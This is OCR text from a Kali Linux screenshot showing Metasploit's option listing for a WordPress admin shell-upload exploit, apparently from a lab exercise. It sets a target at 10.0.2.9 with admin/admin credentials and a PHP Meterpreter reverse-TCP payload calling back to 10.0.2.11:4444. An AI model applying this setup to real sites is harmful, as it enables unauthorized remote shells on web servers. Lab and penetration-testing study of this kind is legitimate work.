 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.9 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress/ yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
Trash
System
Home
KALI LINUX
"the quieter you become, the more you are able to hear"